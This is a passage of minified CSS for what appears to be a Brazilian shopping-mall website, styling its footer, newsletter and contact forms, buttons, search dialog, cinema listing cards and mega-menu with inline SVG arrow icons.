.action-links{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:24px}}.s-footer .info-shopping-end .action-links .redes-sociais{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:32px}.s-footer .info-shopping-end .action-links .redes-sociais svg{color:#fff}.s-footer .info-shopping-end .action-links .download-app{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.s-footer .info-shopping-end .copyright p{font-size:14px;line-height:150%;color:#fff}@media only screen and (max-width: 769px){.s-footer .info-shopping-end .copyright p{text-align:center}}.s-footer .info-shopping-end .byuwex{font-size:10px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.s-footer .info-shopping-end .byuwex img{height:12px;margin-top:4px}.s-footer .brand-tacla{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;gap:16px}@media only screen and (max-width: 769px){.s-footer .brand-tacla{padding-top:32px;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-top:1px solid #344054}}.s-footer .brand-tacla span{color:#fff;font-size:12px;font-weight:400;line-height:120%}.s-footer .brand-tacla img{width:67px;height:72px;-o-object-fit:cover;object-fit:cover}.row-footer__newsletter{margin-top:40px;display:grid;grid-template-columns:8fr 4fr;gap:32px;background-color:rgba(255,255,255,.05);padding:40px;border-radius:24px}@media only screen and (max-width: 769px){.row-footer__newsletter{grid-template-columns:1fr;padding:24px}}.mc4wp-response .mc4wp-alert.mc4wp-success{margin-top:8px;font-size:13px;background:#81c647;padding:8px;color:#fff;border-radius:6px}.mc4wp-response .mc4wp-alert p{margin-bottom:0}.form-news-footer,.sib_signup_box_inside_2{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:8px}.form-news-footer [data-name=nome],.form-news-footer [data-name=email],.form-news-footer .sib-email-area,.form-news-footer .sib-NAME-area,.sib_signup_box_inside_2 [data-name=nome],.sib_signup_box_inside_2 [data-name=email],.sib_signup_box_inside_2 .sib-email-area,.sib_signup_box_inside_2 .sib-NAME-area{margin-right:16px}.form-news-footer .btn,.sib_signup_box_inside_2 .btn{padding:8px 20px;border-radius:12px;color:#e40521;font-weight:600;cursor:pointer;border-radius:100px}@media only screen and (max-width: 769px){.form-news-footer,.sib_signup_box_inside_2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-news-footer [data-name=nome],.form-news-footer [data-name=email],.form-news-footer .sib-email-area,.form-news-footer .sib-NAME-area,.sib_signup_box_inside_2 [data-name=nome],.sib_signup_box_inside_2 [data-name=email],.sib_signup_box_inside_2 .sib-email-area,.sib_signup_box_inside_2 .sib-NAME-area{margin-right:0;margin-bottom:16px}}.modal-estacionamento{font-size:14px;line-height:150%}.modal-estacionamento ul{padding-left:16px}.modal-estacionamento ul li{list-style:disc;margin-bottom:8px}.btn-primary{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:.75rem 1.25rem;font-size:1rem;font-weight:600;border-radius:12px;-webkit-transition:background-color .3s,border-color .3s,color .3s;transition:background-color .3s,border-color .3s,color .3s;text-align:center;cursor:pointer;text-decoration:none;background-color:#e40521;color:#fff;border:1px solid #e40521;border-radius:100px}.btn-primary:hover{background-color:#b2041a;border-color:#b2041a}.btn-primary.btn-white{color:#1a1a1a;background-color:#fff;border-color:#fff}.btn-primary.btn-white svg{fill:#e40521}.btn-primary.btn-white:hover{background-color:#e6e6e6;border-color:#e6e6e6}.btn-primary.btn-slate{color:#fff;background-color:#00254d;border-color:#00254d}.btn-primary.btn-slate svg{fill:#fff}.btn-primary.btn-slate:hover{background-color:#003e80;border-color:#003e80}.btn-secondary{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:.75rem 1.25rem;font-size:1rem;font-weight:600;border-radius:12px;-webkit-transition:background-color .3s,border-color .3s,color .3s;transition:background-color .3s,border-color .3s,color .3s;text-align:center;cursor:pointer;text-decoration:none;background-color:rgba(0,0,0,0);color:#1a1a1a;border:1px solid #b7e5fb}.btn-secondary .icon{color:#e40521}.btn-secondary:hover{background-color:#ddf2fd}.btn-secondary-dark{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:.75rem 1.25rem;font-size:1rem;font-weight:600;border-radius:12px;-webkit-transition:background-color .3s,border-color .3s,color .3s;transition:background-color .3s,border-color .3s,color .3s;text-align:center;cursor:pointer;text-decoration:none;background-color:rgba(0,0,0,0);color:#fff;border:1px solid #4bbdf6}.btn-secondary-dark .icon{color:#fff}.btn-secondary-dark:hover{background-color:rgba(255,255,255,.1)}.btn-tertiary{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:.75rem 1.25rem;font-size:1rem;font-weight:600;border-radius:12px;-webkit-transition:background-color .3s,border-color .3s,color .3s;transition:background-color .3s,border-color .3s,color .3s;text-align:center;cursor:pointer;text-decoration:none;background-color:rgba(0,0,0,0);color:#1a1a1a;border:none}.btn-tertiary:hover{color:#454545}.btn-only-icon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-large{font-size:1rem;padding:.75rem 1.5rem}.btn-large.btn-only-icon{font-size:1rem;padding:0;height:48px;width:48px}.btn-medium{font-size:1rem;padding:.5rem 1rem}.btn-medium.btn-only-icon{font-size:1rem;padding:0;height:40px;width:40px}.btn-small{font-size:.8rem;padding:.25rem .5rem}.btn-xsmall{font-size:.7rem;padding:.2rem .4rem}.btn-icon-left .icon{margin-right:.5rem;display:-webkit-box;display:-ms-flexbox;display:flex}.btn-icon-right .icon{margin-left:.5rem;display:-webkit-box;display:-ms-flexbox;display:flex}.btn-block{width:100%}.btn-ifood{background-color:#ea1d2c;border-color:#ea1d2c}.btn-ifood:hover{background-color:#c2121f;border-color:#c2121f}.btn-ubereats{background-color:#000;border-color:#000}.btn-ubereats:hover{background-color:#333;border-color:#333}.text-btn{margin-left:8px}.link__view-more{font-size:14px;line-height:120%;display:-webkit-box;display:-ms-flexbox;display:flex;height:24px;padding:8px 0px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:4px;color:#333;font-weight:600}.link__view-more>svg{width:16px;height:16px;fill:#333}.link__view-more:hover{color:#8f8f8f}.link__view-more:hover>svg{fill:#8f8f8f}input[type=text],input[type=email],input[type=date],input[type=tel],select{border:1px solid #fafafa;border-radius:8px;padding:10px 12px;width:100%;height:44px}.form__grid-2col,form__grid-2col{display:grid;grid-template-columns:1fr 1fr;grid-gap:0 24px}@media only screen and (max-width: 769px){.form__grid-2col,form__grid-2col{grid-template-columns:1fr;margin-bottom:24px}}.form__group,form__group{margin-bottom:24px}.form__group:last-child,form__group:last-child{margin-bottom:0}.form__group>br,form__group>br{display:none}.form__group>p,form__group>p{margin-bottom:0}.form__group>p>br,form__group>p>br{display:none}.form__group label,form__group label{margin-bottom:6px;font-weight:400;font-size:14px;line-height:120%;display:block}.form__group input[type=text],.form__group input[type=email],.form__group input[type=date],.form__group input[type=tel],.form__group select,form__group input[type=text],form__group input[type=email],form__group input[type=date],form__group input[type=tel],form__group select{border:1px solid #d2d2d2;border-radius:8px;padding:10px 12px;width:100%;height:44px}.form__group option:not(:first-of-type),form__group option:not(:first-of-type){color:#667085}.form__group textarea,form__group textarea{line-height:150%;border:1px solid #d2d2d2;border-radius:8px;padding:10px 12px;width:100%}.form__group-submit,form__group-submit{display:-webkit-box;display:-ms-flexbox;display:flex;gap:12px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form__group [data-name=acceptance] .wpcf7-list-item,form__group [data-name=acceptance] .wpcf7-list-item{margin-left:0}.form__group [data-name=acceptance] .wpcf7-list-item>label,form__group [data-name=acceptance] .wpcf7-list-item>label{display:-webkit-box;display:-ms-flexbox;display:flex}.form__group [data-name=acceptance] .wpcf7-list-item>label>[type=checkbox],form__group [data-name=acceptance] .wpcf7-list-item>label>[type=checkbox]{margin-right:16px}.form__group [data-name=acceptance] .wpcf7-list-item>label .wpcf7-list-item-label,form__group [data-name=acceptance] .wpcf7-list-item>label .wpcf7-list-item-label{font-size:14px;line-height:150%}.form__group.form__group-send,form__group.form__group-send{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form__section-title,form__section-title{font-size:19px;line-height:120%;color:#e40521;margin-top:32px;margin-bottom:24px}.form__section-title:first-child,form__section-title:first-child{margin-top:0}.multiselect-dropdown{display:inline-block;width:100%;padding:9px 12px;border-radius:8px;border:1px solid #d2d2d2;background-color:#fff;position:relative;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px}.multiselect-dropdown span.optext,.multiselect-dropdown span.placeholder{margin-right:.5em;margin-bottom:2px;padding:1px 0;border-radius:4px;display:inline-block}.multiselect-dropdown span.optext{background-color:#ffebed;padding:1px .75em}.multiselect-dropdown span.optext .optdel{float:right;margin:0 -6px 1px 5px;font-size:.7em;margin-top:2px;cursor:pointer;color:#666}.multiselect-dropdown span.optext .optdel:hover{color:#c66}.multiselect-dropdown span.placeholder{color:#8f8f8f}.multiselect-dropdown-list-wrapper{-webkit-box-shadow:gray 0 3px 8px;box-shadow:gray 0 3px 8px;z-index:100;padding:2px;border-radius:4px;border:solid 1px #ced4da;display:none;margin:-1px;position:absolute;top:0;left:0;right:0;background:#fff}.multiselect-dropdown-list-wrapper .multiselect-dropdown-search{margin-bottom:5px;border-bottom:1px solid #dedede;padding:10px 12px;width:100%}.multiselect-dropdown-list{padding:2px;height:15rem;overflow-y:auto;overflow-x:hidden}.multiselect-dropdown-list::-webkit-scrollbar{width:6px}.multiselect-dropdown-list::-webkit-scrollbar-thumb{background-color:#bec4ca;border-radius:3px}.multiselect-dropdown-list div{padding:5px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.multiselect-dropdown-list div>label{margin:0}.multiselect-dropdown-list input{height:1.15em;width:1.15em;margin-right:.35em}.multiselect-dropdown-list div:hover{background-color:#ced4da}.multiselect-dropdown span.maxselected{width:100%}.wpcf7-checkbox{margin-top:8px;display:block}.wpcf7-checkbox label{margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:5px}.wpcf7-checkbox .wpcf7-list-item.first{margin-left:0 !important}.wpcf7-not-valid-tip{font-size:13px !important;margin-top:4px}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;background:#ffb900;padding:8px 16px;margin:0;border-radius:12px;font-size:14px}.wpcf7-radio{display:-webkit-box;display:-ms-flexbox;display:flex}.wpcf7-radio .wpcf7-list-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 0 0 1.5em}.wpcf7-radio .wpcf7-list-item>label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:24px;margin-bottom:0}.wpcf7-radio .wpcf7-list-item>label>input[type=radio]{visibility:hidden;position:absolute}.wpcf7-radio .wpcf7-list-item>label>input[type=radio]+span{height:24px;line-height:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;cursor:pointer;background-image:url("../images/checkbox-default.svg");background-position:left center;background-repeat:no-repeat;padding-left:28px}.wpcf7-radio .wpcf7-list-item>label>input[type=radio]:checked+span{background-image:url("../images/checkbox-checked.svg")}.wpcf7-radio .wpcf7-list-item.first{margin-left:0 !important}.wpcf7-radio .wpcf7-list-item .wpcf7-list-item-label{font-weight:400;font-size:16px}.aviso-recaptcha{color:#abb4c4}.aviso-recaptcha a{color:#ff2a45}.grid-components{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:20px;margin:40px auto}@media only screen and (max-width: 769px){.grid-components{grid-template-columns:1fr}}.floater-actions{position:fixed;bottom:16px;right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:99}@media only screen and (max-width: 769px){.floater-actions{bottom:8px;right:8px}}.floater-actions .btn{width:56px;height:56px;padding:8px !important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width: 769px){.floater-actions .floater-btn-guia{display:none}}.floater-actions .floater-whatsApp{right:16px;width:56px;height:56px;background-color:#25d366;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:15px;border-radius:64px;-webkit-transition:.3s;transition:.3s}.floater-actions .floater-whatsApp>.icon{-webkit-transform:scale(1.2);transform:scale(1.2)}.floater-actions .floater-whatsApp:hover{background-color:rgba(37,211,101,.7411764706)}.menu-institucional{max-width:272px;width:100%;height:auto}@media only screen and (max-width: 769px){.menu-institucional{background-color:rgba(0,0,0,0);display:-webkit-box;display:-ms-flexbox;display:flex;gap:24px;padding:0;max-width:initial;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow-x:scroll;padding-right:24px}.menu-institucional::-webkit-scrollbar{display:none}}.menu-institucional li{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex}.menu-institucional li:not(:last-child){margin-bottom:4px}@media only screen and (max-width: 769px){.menu-institucional li:not(:last-child){margin-bottom:0}}.menu-institucional li a{position:relative;width:100%;color:#1a1a1a;padding:8px 12px;border-radius:8px;font-size:16px;line-height:150%}.menu-institucional li a:after{position:absolute;content:"";top:50%;right:12px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:2px;height:5%;border-radius:2px;background-color:rgba(0,0,0,0);-webkit-transition:all .3s ease;transition:all .3s ease}.menu-institucional li a:hover:after{height:60%;background-color:#e40521}.menu-institucional li.current-menu-item a{color:#e40521;background-color:#ffebed}.menu-institucional li.current-menu-item a:after{height:60%;background-color:#e40521}.menu-institucional__title{font-size:14px;line-height:150%;color:#e40521;margin-bottom:8px}.card-cinema{position:relative;overflow:hidden;display:block}.card-cinema .info .btn .icon{color:#fff}.card-cinema .info .btn:hover .icon{color:#333}.card-cinema.large .imagem{width:100%;aspect-ratio:9/13}.card-cinema.large .imagem img{border-radius:16px;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.card-cinema.large .info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;opacity:0;-webkit-transition:1.8s;transition:1.8s;width:100%;position:absolute;bottom:0;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(73.96%, #000000));background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, #000000 73.96%);color:#fff;padding:0 24px 24px;-webkit-transition:all .5s;transition:all .5s;border-radius:16px}@media only screen and (max-width: 769px){.card-cinema.large .info{display:none}}.card-cinema.large .info h3{font-size:clamp(1.625rem,2vw + 1rem,1.75rem);line-height:120%;margin-bottom:4px}.card-cinema.large .info span{font-size:16px}.card-cinema.large .info .time{position:relative;padding-left:23px}.card-cinema.large .info .time::before{position:absolute;content:"";left:10px;top:10px;width:4px;height:4px;border-radius:100px;background-color:#fff}.card-cinema.large .info p{font-size:16px;line-height:150%;opacity:.7;margin-top:8px;margin-bottom:16px;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.card-cinema.large .info .btn{margin-top:24px}.card-cinema.medium .imagem{width:100%;aspect-ratio:9/13}.card-cinema.medium .imagem img{border-radius:16px;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.card-cinema.medium .info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;opacity:0;-webkit-transition:1.8s;transition:1.8s;width:100%;position:absolute;bottom:0;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(73.96%, #000000));background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, #000000 73.96%);color:#fff;padding:0 24px 24px;-webkit-transition:all .5s;transition:all .5s;border-radius:16px}.card-cinema.medium .info h3{font-size:19px;line-height:120%;margin-bottom:4px}.card-cinema.medium .info span{font-size:14px}.card-cinema.medium .info .time{position:relative;padding-left:28px}.card-cinema.medium .info .time::before{position:absolute;content:"";left:10px;top:10px;width:4px;height:4px;border-radius:100px;background-color:#fff}.card-cinema.medium .info .btn{margin-top:24px}.card-cinema:hover .info{z-index:2;height:100%;opacity:1}.swiper-slide-empty,.empty-vitrine{width:100%;grid-column:span 4}.empty-vitrine{background-color:#fafafa;border:1px solid #dedede;width:100%;padding:40px;min-height:280px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:16px;gap:16px}.empty-vitrine__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.empty-vitrine .title{font-size:19px;line-height:120%;font-weight:700;color:#1a1a1a;margin-bottom:8px}.empty-vitrine .subtitle{font-size:16px;line-height:150%;color:#8f8f8f}.empty-vitrine .icones-sociais{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px}.empty-vitrine .icones-sociais a{background-color:#e40521;width:48px;height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:12px;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.empty-vitrine .icones-sociais a .icon{color:#fff}.fcomplete-wrap{z-index:10;border:1px solid #fafafa !important;border-radius:8px !important;-webkit-box-shadow:0 4px 12px -4px rgba(0,0,0,.2) !important;box-shadow:0 4px 12px -4px rgba(0,0,0,.2) !important}.fcomplete-wrap .fcomplete-status{color:#abb4c4 !important;padding:12px !important}.facetwp-template[data-name=dropdown_autocomplete]{position:absolute;top:40px;width:100%;left:0;max-width:100%;padding:8px 8px;z-index:10;background-color:#fff;-webkit-transition:all .3s;transition:all .3s;border:1px solid #fafafa !important;border-radius:8px !important;-webkit-box-shadow:0 4px 12px -4px rgba(0,0,0,.2) !important;box-shadow:0 4px 12px -4px rgba(0,0,0,.2) !important}.facetwp-template[data-name=dropdown_autocomplete] a{color:#333}.facetwp-template[data-name=dropdown_autocomplete] a:visited{color:#333}.searchLojas{width:360px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 769px){.searchLojas{width:100%}}.searchLojas input[type=search]{width:100%;border:1px solid #dedede;height:44px;border-radius:8px;padding:8px 40px 8px 12px}.searchLojas button{width:40px;height:40px;margin-left:-40px}.searchLojas button .icon{color:#454545}.auto-complete{position:absolute;z-index:100;width:100%}.auto-complete__list{background-color:#fff;-webkit-box-shadow:0 16px 24px -12px rgba(32,32,32,.7);box-shadow:0 16px 24px -12px rgba(32,32,32,.7);border-radius:8px;border:1px solid #fafafa;overflow:hidden}.auto-complete__list--item .link{display:-webkit-box;display:-ms-flexbox;display:flex;padding:8px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.auto-complete__list--item .link:hover{background-color:#ffebed;color:#fff}.auto-complete__list--item .link:hover .link__description{color:#fff}.auto-complete__list--item .link__name{color:#667085;margin-right:8px}.auto-complete__list--item .link__description{color:#d2d2d2;font-size:12px}.search-dialog{position:fixed;top:-200px;left:0;width:100%;opacity:0;background-color:#fff;padding:32px;z-index:999;-webkit-box-shadow:0px 9px 19px 0px rgba(0,0,0,.1),0px 35px 35px 0px rgba(0,0,0,.09),0px 79px 48px 0px rgba(0,0,0,.05),0px 141px 56px 0px rgba(0,0,0,.01),0px 221px 62px 0px rgba(0,0,0,0);box-shadow:0px 9px 19px 0px rgba(0,0,0,.1),0px 35px 35px 0px rgba(0,0,0,.09),0px 79px 48px 0px rgba(0,0,0,.05),0px 141px 56px 0px rgba(0,0,0,.01),0px 221px 62px 0px rgba(0,0,0,0);-webkit-transform-origin:0 0 0 0deg;transform-origin:0 0 0 0deg;-webkit-transition:all .2s linear;transition:all .2s linear}@media only screen and (max-width: 481px){.search-dialog{padding:16px}}.search-dialog.active{top:0;opacity:1}.search-dialog>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0}.search-dialog__close{margin-left:8px;width:48px;height:48px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:20px;border-radius:12px}.search-dialog__close:hover{background-color:#fafafa}.search-dialog__close .icon{color:#000}.search-dialog__form{position:relative;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.search-dialog__form input{width:100%}.search-dialog__input{height:inherit !important;font-size:19px;font-weight:400;line-height:150%;border-radius:0 !important;border:0 !important;border-bottom:2px solid #dedede !important;padding:16px 16px !important;margin-bottom:0 !important}.search-dialog__input:focus{background-color:#fafafa}@media only screen and (max-width: 481px){.search-dialog__input{font-size:16px;line-height:150%}}.search-dialog__submit{position:absolute;top:50%;right:8px;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:12px;border-radius:12px;background-color:#e40521}@media only screen and (max-width: 481px){.search-dialog__submit{padding:8px}}.panel{display:-webkit-box;display:-ms-flexbox;display:flex;padding:16px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;-ms-flex-item-align:stretch;align-self:stretch;border-radius:16px;background:#fff;height:100%}.panel__heading{width:100%}.panel__body{width:100%;color:#454545;line-height:1.5}.panel__actions{margin-top:16px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;gap:16px}.mega-menu{display:none;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;left:0;top:96px;width:100%;background-color:#09244f;color:#fff;pointer-events:all;height:100vh;z-index:999;overflow:hidden}@media only screen and (max-width: 769px){.mega-menu{left:0;top:64px;width:100%;margin-right:0;border-radius:0;overflow:hidden;overflow-y:scroll;height:100vh}}.mega-menu.active{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-animation:swing-in-top-fwd .5s cubic-bezier(0.175, 0.885, 0.32, 1.275) both;animation:swing-in-top-fwd .5s cubic-bezier(0.175, 0.885, 0.32, 1.275) both}@media only screen and (max-width: 769px){.mega-menu.active{height:100vh;padding-bottom:0}}@media only screen and (max-width: 769px){.mega-menu{padding-bottom:100px}}.mega-menu .conteudo-nav{display:grid;position:relative;width:100%;max-width:1312px;padding:80px 24px;margin:0 auto;text-align:initial;height:100%;grid-template-columns:7fr 5fr;gap:32px}@media only screen and (max-width: 769px){.mega-menu .conteudo-nav{grid-template-columns:1fr;gap:24px;max-width:100%;padding:24px;gap:32px;height:calc(100vh - 64px);overflow-y:scroll;z-index:9999}}.mega-menu .conteudo-nav__left{display:grid;grid-template-columns:60% 40%;height:-webkit-min-content}@media only screen and (max-width: 769px){.mega-menu .conteudo-nav__left{grid-template-columns:1fr !important}}.mega-menu .conteudo-nav__right .swiper-controls{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mega-menu .conteudo-nav__right .swiper-controls .swiper-pagination{position:relative;top:initial;bottom:initial;text-align:start}.mega-menu .conteudo-nav__right .swiper-controls .swiper-pagination .swiper-pagination-bullet{border-radius:24px;background:var(--White-Overlay-40, rgba(255, 255, 255, 0.4));-webkit-transition:all .3s;transition:all .3s}.mega-menu .conteudo-nav__right .swiper-controls .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#fff;width:16px}.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation .button-banner-next,.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation .button-banner-prev{position:relative;top:initial;bottom:initial;cursor:pointer;background-repeat:no-repeat;background-position:center;background-color:#fff;border-radius:8px;background-size:24px;width:40px;height:40px;margin-top:8px}.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation .button-banner-next.swiper-button-disabled,.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation .button-banner-prev.swiper-button-disabled{opacity:.4}.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation .button-banner-next{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.358 4.4545C12.9187 4.01517 12.2063 4.01517 11.767 4.4545C11.3277 4.89384 11.3277 5.60616 11.767 6.0455L16.5965 10.875H4.6875C4.06618 10.875 3.5625 11.3787 3.5625 12C3.5625 12.6213 4.06618 13.125 4.6875 13.125H16.5965L11.767 17.9545C11.3277 18.3938 11.3277 19.1062 11.767 19.5455C12.2063 19.9848 12.9187 19.9848 13.358 19.5455L20.108 12.7955C20.5473 12.3562 20.5473 11.6438 20.108 11.2045L13.358 4.4545Z' fill='%23202020'/%3E%3C/svg%3E%0A");right:0;border-radius:50%}@supports(-webkit-touch-callout: none){.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation .button-banner-next{margin-left:16px}}.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation .button-banner-next::after{display:none}.mega-menu .conteudo-nav__right .swiper-controls .swiper-navegation .button-banner-prev{background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.233 6.0455C12.6723 5.60616 12.6723 4.89384 12.233 4.4545C11.7937 4.01517 